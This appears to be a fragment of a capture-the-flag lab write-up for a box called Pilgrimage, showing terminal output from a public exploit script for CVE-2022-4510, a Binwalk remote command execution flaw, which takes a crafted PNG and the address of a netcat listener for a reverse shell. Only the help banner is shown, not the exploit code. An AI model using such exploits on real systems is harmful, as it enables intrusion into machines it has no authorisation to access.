 ┌──(kali㉿kali)-[~/Box_Notes/Pilgrimage]
└─$ python3 51249.py -h
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
usage: 51249.py [-h] file ip port
positional arguments:
file Path to input .png file
ip Ip to nc listener
port Port to nc listener
options:
-h, --help show this help message and exit